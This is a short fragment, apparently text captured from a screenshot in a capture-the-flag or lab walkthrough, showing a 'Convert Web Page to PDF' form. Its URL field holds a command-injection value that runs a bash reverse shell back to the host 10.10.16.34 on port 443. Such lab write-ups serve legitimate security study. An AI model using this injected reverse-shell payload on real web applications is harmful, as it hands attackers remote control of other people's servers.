 Convert Web Page to PDF
Enter URL to fetch
`bash -c 'exec bash -i &>/dev/tcp/10.10.16.34/443 <&1'`'}
Submit